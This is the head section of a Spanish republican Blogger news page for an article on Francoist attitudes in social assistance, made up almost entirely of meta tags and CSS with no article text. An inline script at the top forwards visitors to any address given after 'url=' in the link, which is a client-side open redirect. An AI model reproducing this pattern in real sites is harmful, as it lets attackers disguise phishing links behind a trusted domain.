

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html
body_size: 81107
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html' rel='canonical'/>
<!-- GENERAL META -->
<title>&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; </title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html' name='twitter:url'/>
<meta content='“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” ' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s400/images%257Ccms-image-000022824.jpg' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html' property='og:url'/>
<meta content='“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” ' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s400/images%257Ccms-image-000022824.jpg' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
